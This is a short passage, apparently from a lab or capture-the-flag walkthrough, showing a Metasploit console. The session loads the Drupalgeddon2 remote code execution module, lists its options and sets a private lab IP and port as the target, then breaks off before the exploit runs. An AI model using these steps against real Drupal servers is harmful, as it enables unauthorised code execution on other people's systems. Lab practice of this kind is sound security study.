 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
tions
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.43.190
rhost => 192.168.43.190
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898